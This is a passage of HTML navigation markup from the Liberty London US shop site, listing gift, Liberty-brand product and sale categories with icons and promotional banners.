                                    <a href="/us/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/us/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/us/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/us/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/us/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/us/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/us/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/us/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/us/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/us/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/us/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/us/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/us/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/us/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/us/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/us/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/us/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/us/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/us/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/us/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/us/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/us/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/us/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/us/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/us/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/us/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/us/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/us/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/us/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/us/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/us/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
                                    <a href="/us/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
